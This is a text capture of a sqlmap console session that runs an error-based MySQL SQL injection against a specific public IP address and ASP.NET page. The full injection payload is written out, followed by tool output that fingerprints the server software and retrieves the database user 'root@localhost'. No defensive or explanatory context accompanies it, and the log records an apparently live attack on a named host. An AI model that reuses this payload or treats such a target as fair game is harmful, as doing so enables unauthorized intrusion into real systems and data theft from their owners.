 管理员: sqlmap
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.1.104.11:8011/DocumentPrint/ContractApplyTransfer.aspx?i
d=' AND (SELECT 1566 FROM(SELECT COUNT(*),CONCAT(0x7179787471,(SELECT (CASE WHEN
(1566=1566) THEN 1 ELSE 0 END)),0x7165657871,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HVTV'='HVTV
---
[11:54:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:54:58] [INFO] fetching current user
[11:54:59] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:54:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[11:54:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 11:54:59